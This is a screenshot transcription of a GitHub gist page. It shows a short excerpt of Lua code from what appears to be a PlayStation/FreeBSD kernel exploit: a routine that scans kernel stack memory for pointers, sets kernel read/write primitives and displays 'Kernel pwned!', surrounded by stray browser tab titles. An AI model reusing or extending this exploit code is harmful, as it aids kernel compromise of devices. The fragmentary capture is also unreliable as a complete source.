 freebsd.org/security
FreeBSD 11.0+ Kern
(1912) About that F
(23) fail0verflow on
fail0verflow/ps5-um
(23) Aleksei Kulaev
(23) Aleksei Kulaev
graal.lua
LM on X: "Might co
Andy Nguyen (@the
https://gist.github.com/flatz/5e12f75cdb210516d31df03069f7ed0a
M
8
2466 end, function(rop, stack_addr, stack_size)
2467 local addr = stack_addr + (stack_size - scan_size)
2468 local buf = memory.read_buffer(addr, scan_size)
2469
2470 --dbgf("scanning kernel at %s stack of size 0x%x", addr, scan_size)
2471
2472 if dump_kstack then
2473 logf("kernel stack:\n%s\n", hexdump(buf))
2474 end
2475
2476 local kptrs, num_kptrs = scan_buffer_for_kptrs(buf)
2477 if num_kptrs > 0 and dump_ptrs then
2478 logf("kernel pointers in kernel stack:");
2479 logf(inspect(kptrs))
2480 end
2481
2482 table.merge(all_kptrs, kptrs)
2483 end)
2484
2485 return all_kptrs
2486 end
2487
2488 kern_read = kern_read_slow
2489 kern_write = kern_write_slow
2490
2491 send_notification_text(main_rop, 0, {
2492 type = globals.NOTIFICATION_TYPE_REQUEST,
2493 message = "Kernel pwned!"
2494 })
Write Preview
Leave a comment
Markdown is supported
Paste, drop, or click to add files
Comment
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information